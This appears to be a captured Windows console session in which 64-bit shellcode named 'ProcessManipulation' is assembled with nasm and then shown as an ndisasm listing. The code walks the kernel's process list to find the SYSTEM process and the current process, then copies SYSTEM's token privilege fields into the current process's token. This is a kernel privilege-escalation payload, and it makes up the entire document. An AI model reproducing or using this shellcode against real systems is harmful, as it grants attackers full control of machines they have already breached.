 C:\Windows\System32\cmd.e
C:\Users\Carlos\Desktop\shellcode\ProcessManipulation\ProcessManipulation>nasm.exe ProcessManipulation.nasm
ProcessManipulation.nasm:36: warning: label alone on a line without a colon might be in error [-w+label-orphan]
C:\Users\Carlos\Desktop\shellcode\ProcessManipulation\ProcessManipulation>ndisasm.exe ProcessManipulation -b 64
00000000  654C8B0425880100  mov r8,[gs:0x188]
         -00
00000009  4D8B8020020000    mov r8,[r8+0x220]
00000010  4D89C2            mov r10,r8
00000013  4D8B8840050000    mov r9,[r8+0x540]
0000001A  4D8B9248040000    mov r10,[r10+0x448]
00000021  4981EA48040000    sub r10,0x448
00000028  4983BA4004000004  cmp qword [r10+0x440],byte +0x4
00000030  75E8              jnz 0x1a
00000032  4D8B92B8040000    mov r10,[r10+0x4b8]
00000039  4983E2F0          and r10,byte -0x10
0000003D  4D8B8048040000    mov r8,[r8+0x448]
00000044  4981E848040000    sub r8,0x448
0000004B  4D398840040000    cmp [r8+0x440],r9
00000052  75E9              jnz 0x3d
00000054  4D8B80B8040000    mov r8,[r8+0x4b8]
0000005B  4983E0F0          and r8,byte -0x10
0000005F  4D8B4A40          mov r9,[r10+0x40]
00000063  4D894840          mov [r8+0x40],r9
00000067  4D8B4A48          mov r9,[r10+0x48]
0000006B  4D894848          mov [r8+0x48],r9
0000006F  4D8B4A50          mov r9,[r10+0x50]
00000073  4D894850          mov [r8+0x50],r9
00000077  C3                ret
C:\Users\Carlos\Desktop\shellcode\ProcessManipulation\ProcessManipulation>